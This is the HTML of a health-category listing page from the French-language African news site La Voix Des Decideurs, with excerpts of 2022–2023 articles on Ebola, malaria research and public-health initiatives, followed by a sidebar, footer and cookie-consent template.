                    <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-admin/">LVDD-ADMIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-10T12:02:50+01:00" >10 janvier 2023</time></span>                        <span class="td-module-comments"><a href="https://www.lavoixdesdecideurs.biz/2023/01/10/ouganda-lepidemie-debola-est-presque-sous-controle-selon-loms/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                     New York, USA,&nbsp;le 10 Décembre 2022-/ L’épidémie d’Ebola est en passe d’être maîtrisée en Ouganda, puisque le dernier cas remonte à une quarantaine...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2022/12/15/bluemind-foundation-organise-la-premiere-edition-bluedecember-une-journee-daction-citoyenne-en-faveur-des-personnes-migrantes-et-deplacees-internes-au-cameroun/" rel="bookmark" class="td-image-wrap " title="Bluemind foundation organise la première édition « blue’december », une journée d’action citoyenne en faveur des personnes migrantes et deplacées internes au Cameroun. " ><img class="entry-thumb" src="[data-uri]" alt="" title="Bluemind foundation organise la première édition « blue’december », une journée d’action citoyenne en faveur des personnes migrantes et deplacées internes au Cameroun. " data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2022/12/bluemind-foundation-organise-la-premiere-edition-bluedecember-une-journee-daction-citoyenne-en-faveur-des-personnes-migrantes-et-deplacees-internes-au-cameroun-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2022/12/15/bluemind-foundation-organise-la-premiere-edition-bluedecember-une-journee-daction-citoyenne-en-faveur-des-personnes-migrantes-et-deplacees-internes-au-cameroun/" rel="bookmark" title="Bluemind foundation organise la première édition « blue’december », une journée d’action citoyenne en faveur des personnes migrantes et deplacées internes au Cameroun. ">Bluemind foundation organise la première édition « blue’december », une journée d’action citoyenne en...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-admin/">LVDD-ADMIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-15T12:39:05+01:00" >15 décembre 2022</time></span>                        <span class="td-module-comments"><a href="https://www.lavoixdesdecideurs.biz/2022/12/15/bluemind-foundation-organise-la-premiere-edition-bluedecember-une-journee-daction-citoyenne-en-faveur-des-personnes-migrantes-et-deplacees-internes-au-cameroun/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
 DOUALA, Cameroun,&nbsp;le 15 Décembre 2022&nbsp;-/African Media Agency (AMA)/-La&nbsp;Bluemind Foundation&nbsp;tiendra, à l’esplanade de la Mairie de Douala 4e, la première édition de «&nbsp;Blue’December »,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2022/11/24/novartis-et-medicines-for-malaria-venture-annoncent-leur-decision-de-passer-a-la-phase-3-de-letude-sur-la-nouvelle-combinaison-ganaplacide-lumefantrine-sdf-chez-les-adultes-et-les-enfants-att/" rel="bookmark" class="td-image-wrap " title="Novartis et Medicines for Malaria Venture annoncent leur décision de passer à la phase 3 de l’étude sur la nouvelle combinaison ganaplacide/luméfantrine-SDF chez les adultes et les enfants atteints du paludisme" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novartis et Medicines for Malaria Venture annoncent leur décision de passer à la phase 3 de l’étude sur la nouvelle combinaison ganaplacide/luméfantrine-SDF chez les adultes et les enfants atteints du paludisme" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2022/11/novartis-et-medicines-for-malaria-venture-annoncent-leur-decision-de-passer-a-la-phase-3-de-letude-sur-la-nouvelle-combinaison-ganaplacide-lumefantrine-sdf-chez-les-adultes-et-les-enfants-att-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2022/11/24/novartis-et-medicines-for-malaria-venture-annoncent-leur-decision-de-passer-a-la-phase-3-de-letude-sur-la-nouvelle-combinaison-ganaplacide-lumefantrine-sdf-chez-les-adultes-et-les-enfants-att/" rel="bookmark" title="Novartis et Medicines for Malaria Venture annoncent leur décision de passer à la phase 3 de l’étude sur la nouvelle combinaison ganaplacide/luméfantrine-SDF chez les adultes et les enfants atteints du paludisme">Novartis et Medicines for Malaria Venture annoncent leur décision de passer à la phase...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-admin/">LVDD-ADMIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-24T14:23:35+01:00" >24 novembre 2022</time></span>                        <span class="td-module-comments"><a href="https://www.lavoixdesdecideurs.biz/2022/11/24/novartis-et-medicines-for-malaria-venture-annoncent-leur-decision-de-passer-a-la-phase-3-de-letude-sur-la-nouvelle-combinaison-ganaplacide-lumefantrine-sdf-chez-les-adultes-et-les-enfants-att/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    ·&nbsp;&nbsp;&nbsp;&nbsp;Novartis et Medicines for Malaria Venture (MMV) annoncent leur décision de passer à la phase 3 de l’étude portant sur une nouvelle combinaison sans...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2022/11/23/journee-mondiale-des-toilettes-2022-lassainissement-au-burkina-la-necessite-dagir-hic-et-nunc/" rel="bookmark" class="td-image-wrap " title="Journée Mondiale des Toilettes 2022 : L’assainissement au Burkina, la nécessité d’agir hic et nunc!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Journée Mondiale des Toilettes 2022 : L’assainissement au Burkina, la nécessité d’agir hic et nunc!" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2022/11/journee-mondiale-des-toilettes-2022-lassainissement-au-burkina-la-necessite-dagir-hic-et-nunc-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2022/11/23/journee-mondiale-des-toilettes-2022-lassainissement-au-burkina-la-necessite-dagir-hic-et-nunc/" rel="bookmark" title="Journée Mondiale des Toilettes 2022 : L’assainissement au Burkina, la nécessité d’agir hic et nunc!">Journée Mondiale des Toilettes 2022 : L’assainissement au Burkina, la nécessité d’agir hic et...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-admin/">LVDD-ADMIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-23T13:22:17+01:00" >23 novembre 2022</time></span>                        <span class="td-module-comments"><a href="https://www.lavoixdesdecideurs.biz/2022/11/23/journee-mondiale-des-toilettes-2022-lassainissement-au-burkina-la-necessite-dagir-hic-et-nunc/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

 OUAGADOUGOU, Burkina Faso, le 23 Novembre 2022 -/African Media Agency (AMA)/-&nbsp;En Afrique, une personne sur deux n’a toujours pas accès à un assainissement...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2022/11/17/la-fondation-bill-melinda-gates-reaffirme-son-engagement-envers-les-pays-africains-pour-aider-a-accelerer-les-progres-dans-les-domaines-de-la-sante-de-l/" rel="bookmark" class="td-image-wrap " title="La Fondation Bill &amp; Melinda Gates réaffirme son engagement envers les pays africains pour aider à accélérer les progrès dans les domaines de la santé, de l’agriculture, de l’égalité des sexes et d’autres domaines critiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Fondation Bill &amp; Melinda Gates réaffirme son engagement envers les pays africains pour aider à accélérer les progrès dans les domaines de la santé, de l’agriculture, de l’égalité des sexes et d’autres domaines critiques" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2022/11/la-fondation-bill-melinda-gates-reaffirme-son-engagement-envers-les-pays-africains-pour-aider-a-accelerer-les-progres-dans-les-domaines-de-la-sante-de-l-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2022/11/17/la-fondation-bill-melinda-gates-reaffirme-son-engagement-envers-les-pays-africains-pour-aider-a-accelerer-les-progres-dans-les-domaines-de-la-sante-de-l/" rel="bookmark" title="La Fondation Bill &amp; Melinda Gates réaffirme son engagement envers les pays africains pour aider à accélérer les progrès dans les domaines de la santé, de l’agriculture, de l’égalité des sexes et d’autres domaines critiques">La Fondation Bill &amp; Melinda Gates réaffirme son engagement envers les pays africains pour...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-admin/">LVDD-ADMIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T17:48:47+01:00" >17 novembre 2022</time></span>                        <span class="td-module-comments"><a href="https://www.lavoixdesdecideurs.biz/2022/11/17/la-fondation-bill-melinda-gates-reaffirme-son-engagement-envers-les-pays-africains-pour-aider-a-accelerer-les-progres-dans-les-domaines-de-la-sante-de-l/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    S’adressant aux étudiants de l’Université de Nairobi, Bill Gates fait l’éloge&nbsp;du dynamisme&nbsp;et de&nbsp;l’optimisme des jeunes au Kenya et à travers le continent NAIROBI, Kenya...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2022/11/14/la-mise-en-oeuvre-de-linitiative-sauver-des-vies-garantir-des-moyens-de-subsistance-du-cdc-afrique-sintensifie-en-afrique-australe/" rel="bookmark" class="td-image-wrap " title="La mise en œuvre de l’initiative « Sauver des vies, Garantir des moyens de subsistance » du CDC Afrique s’intensifie en Afrique australe" ><img class="entry-thumb" src="[data-uri]" alt="" title="La mise en œuvre de l’initiative « Sauver des vies, Garantir des moyens de subsistance » du CDC Afrique s’intensifie en Afrique australe" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2022/11/la-mise-en-oeuvre-de-linitiative-sauver-des-vies-garantir-des-moyens-de-subsistance-du-cdc-afrique-sintensifie-en-afrique-australe-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2022/11/14/la-mise-en-oeuvre-de-linitiative-sauver-des-vies-garantir-des-moyens-de-subsistance-du-cdc-afrique-sintensifie-en-afrique-australe/" rel="bookmark" title="La mise en œuvre de l’initiative « Sauver des vies, Garantir des moyens de subsistance » du CDC Afrique s’intensifie en Afrique australe">La mise en œuvre de l’initiative « Sauver des vies, Garantir des moyens de...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-admin/">LVDD-ADMIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T19:01:10+01:00" >14 novembre 2022</time></span>                        <span class="td-module-comments"><a href="https://www.lavoixdesdecideurs.biz/2022/11/14/la-mise-en-oeuvre-de-linitiative-sauver-des-vies-garantir-des-moyens-de-subsistance-du-cdc-afrique-sintensifie-en-afrique-australe/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
 LUSAKA, Zambia, 14 novembre 2022 -/African Media Agency(AMA)/-Les Centres africains de contrôle et de prévention des maladies (CDC Afrique) et la Fondation Mastercard...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2022/10/31/jeunes-et-sante-mentale-en-afrique-bluemind-foundation-publie-lindex-2022-de-la-sante-mentale-des-adolescent%c2%b7e%c2%b7s-et-jeunes-adultes-en-afrique-francophone/" rel="bookmark" class="td-image-wrap " title="JEUNES ET SANTE MENTALE EN AFRIQUE : Bluemind Foundation publie L’Index 2022 de la santé mentale des adolescent·e·s et jeunes adultes en Afrique Francophone" ><img class="entry-thumb" src="[data-uri]" alt="" title="JEUNES ET SANTE MENTALE EN AFRIQUE : Bluemind Foundation publie L’Index 2022 de la santé mentale des adolescent·e·s et jeunes adultes en Afrique Francophone" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2022/11/jeunes-et-sante-mentale-en-afrique-bluemind-foundation-publie-lindex-2022-de-la-sante-mentale-des-adolescentc2b7ec2b7s-et-jeunes-adultes-en-afrique-francophone-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2022/10/31/jeunes-et-sante-mentale-en-afrique-bluemind-foundation-publie-lindex-2022-de-la-sante-mentale-des-adolescent%c2%b7e%c2%b7s-et-jeunes-adultes-en-afrique-francophone/" rel="bookmark" title="JEUNES ET SANTE MENTALE EN AFRIQUE : Bluemind Foundation publie L’Index 2022 de la santé mentale des adolescent·e·s et jeunes adultes en Afrique Francophone">JEUNES ET SANTE MENTALE EN AFRIQUE : Bluemind Foundation publie L’Index 2022 de la...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-admin/">LVDD-ADMIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-31T18:37:39+01:00" >31 octobre 2022</time></span>                        <span class="td-module-comments"><a href="https://www.lavoixdesdecideurs.biz/2022/10/31/jeunes-et-sante-mentale-en-afrique-bluemind-foundation-publie-lindex-2022-de-la-sante-mentale-des-adolescent%c2%b7e%c2%b7s-et-jeunes-adultes-en-afrique-francophone/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
 Abidjan, Douala,&nbsp;Lomé et Paris, le 31 Octobre&nbsp;2022&nbsp;-/African Media Agency (AMA)/–&nbsp;selon le Fonds des Nations Unies pour l’Enfance (UNICEF),&nbsp;chaque jour près de 20 adolescent·e·s...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2022/10/27/linstitut-pasteur-de-dakar-lance-grand-challenges-senegal/" rel="bookmark" class="td-image-wrap " title="L’Institut Pasteur de Dakar lance « Grand Challenges Sénégal »" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Institut Pasteur de Dakar lance « Grand Challenges Sénégal »" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2022/10/linstitut-pasteur-de-dakar-lance-grand-challenges-senegal-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2022/10/27/linstitut-pasteur-de-dakar-lance-grand-challenges-senegal/" rel="bookmark" title="L’Institut Pasteur de Dakar lance « Grand Challenges Sénégal »">L’Institut Pasteur de Dakar lance « Grand Challenges Sénégal »</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-admin/">LVDD-ADMIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T11:16:40+02:00" >27 octobre 2022</time></span>                        <span class="td-module-comments"><a href="https://www.lavoixdesdecideurs.biz/2022/10/27/linstitut-pasteur-de-dakar-lance-grand-challenges-senegal/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Grand Challenges Sénégal sera organisé par l’Institut Pasteur de Dakar (IPD) avec le soutien financier de la Fondation Bill &amp; Melinda Gates, de Grand...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.lavoixdesdecideurs.biz/category/sante/page/2/" class="page" title="2">2</a><a href="https://www.lavoixdesdecideurs.biz/category/sante/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.lavoixdesdecideurs.biz/category/sante/page/14/" class="last" title="14">14</a><a href="https://www.lavoixdesdecideurs.biz/category/sante/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 14</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>SPONSORING</span></h4><a href="https://www.lavoixdesdecideurs.biz/"><img width="139" height="300" src="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/07/pub-sponsoring-139x300.png" class="image wp-image-12797  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/07/pub-sponsoring-139x300.png 139w, https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/07/pub-sponsoring-475x1024.png 475w, https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/07/pub-sponsoring-195x420.png 195w, https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/07/pub-sponsoring.png 560w" sizes="(max-width: 139px) 100vw, 139px" /></a></aside><aside id="media_image-3" class="td_block_template_1 widget media_image-3 widget_media_image"><h4 class="block-title"><span>PUBLICITES</span></h4><img width="300" height="203" src="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/lOGO-lvdd-fonD-300x203.jpg" class="image wp-image-11791  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/lOGO-lvdd-fonD-300x203.jpg 300w, https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/lOGO-lvdd-fonD-1024x693.jpg 1024w, https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/lOGO-lvdd-fonD-768x519.jpg 768w, https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/lOGO-lvdd-fonD-696x471.jpg 696w, https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/lOGO-lvdd-fonD-1068x722.jpg 1068w, https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/lOGO-lvdd-fonD-621x420.jpg 621w, https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/lOGO-lvdd-fonD.jpg 1273w" sizes="(max-width: 300px) 100vw, 300px" /></aside>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Articles récents</span></h4>
		<ul>
											<li>
					<a href="https://www.lavoixdesdecideurs.biz/2024/08/14/match-cameroun-bresil-prevu-en-decembre-prochain-comment-acheter-son-billet-dacces-et-que-faire-pour-beneficier-dun-stand/">Match Cameroun-Brésil prévu en décembre prochain : Comment acheter son billet d’accès et que faire pour bénéficier d’un stand ?</a>
									</li>
											<li>
					<a href="https://www.lavoixdesdecideurs.biz/2024/08/07/agencement-des-avenues-urbaines-camerounaises-mimboman-emombo-carrefour-belibi-cest-de-lenrobee/">Agencement des avenues urbaines camerounaises : Mimboman-Emombo-Carrefour Belibi, c’est de l’enrobée !!</a>
									</li>
											<li>
					<a href="https://www.lavoixdesdecideurs.biz/2024/08/06/fichier-electoral-au-cameroun-signature-de-memorandum-dentente-tripartite-entre-elecam-long-un-monde-avenir-et-la-fondation-friedrich-ebert-stiftung/">Fichier électoral au Cameroun : Signature de Mémorandum d’Entente Tripartite entre ELECAM, l&#8217;ONG « Un Monde Avenir » et la Fondation Friedrich Ebert Stiftung</a>
									</li>
											<li>
					<a href="https://www.lavoixdesdecideurs.biz/2024/07/30/inscription-sur-les-listes-electorales-au-cameroun-la-lekie-occupe-le-deuxieme-rang-dans-la-region-du-centre/">Inscription sur les listes électorales au Cameroun : La Lékié occupe le deuxième rang dans la région du Centre</a>
									</li>
											<li>
					<a href="https://www.lavoixdesdecideurs.biz/2024/07/29/inscription-sur-les-listes-electorales-au-cameroun-la-lekie-enregistre-un-taux-de-realisation-de-82/">Inscription sur les listes électorales au Cameroun : La Lékié enregistre un taux de réalisation de 82%</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lavoixdesdecideurs.biz/"><img class="td-retina-data" src="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2018/08/logo2-1.png" data-retina="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2018/08/logo2-1.png" alt="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" title="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" width="160" /></a></div><div class="footer-text-wrap">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:lavoixdesdecideurs@gmail.com ">lavoixdesdecideurs@gmail.com </a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-8035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8035"><a href="https://www.lavoixdesdecideurs.biz/politique-editoriale/">Politique Editoriale</a></li>
<li id="menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8033"><a href="https://www.lavoixdesdecideurs.biz/mentions-legales/">Informations légales</a></li>
<li id="menu-item-8055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-8055"><a rel="privacy-policy" href="https://www.lavoixdesdecideurs.biz/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8034"><a href="https://www.lavoixdesdecideurs.biz/notre-equipe/">Notre équipe</a></li>
<li id="menu-item-10280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10280"><a href="https://www.lavoixdesdecideurs.biz/kit-media/">Kit Média</a></li>
<li id="menu-item-10279" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10279"><a href="https://www.lavoixdesdecideurs.biz/liens-utiles/">Liens Utiles</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2024 - La Voix Des Decideurs                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div 